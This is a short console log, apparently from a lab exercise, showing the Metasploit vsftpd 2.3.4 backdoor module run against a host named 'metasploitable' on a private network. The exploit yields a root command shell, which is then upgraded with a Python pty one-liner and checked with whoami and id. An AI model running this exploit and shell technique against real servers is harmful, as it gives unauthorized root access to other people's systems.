 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.12.181:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.12.181:21 - USER: 331 Please specify the password.
[+] 192.168.12.181:21 - Backdoor service has been spawned, handling...
[+] 192.168.12.181:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (192.168.12.182:38547 → 192.168.12.181:6200) at 2023-08-07 05:21:47 -0400
whoami
root
id
uid=0(root) gid=0(root)
python -c 'import pty;pty.spawn("/bin/bash")'
root@metasploitable:/# whoami
whoami
root
root@metasploitable:/# id
id
uid=0(root) gid=0(root)
root@metasploitable:/#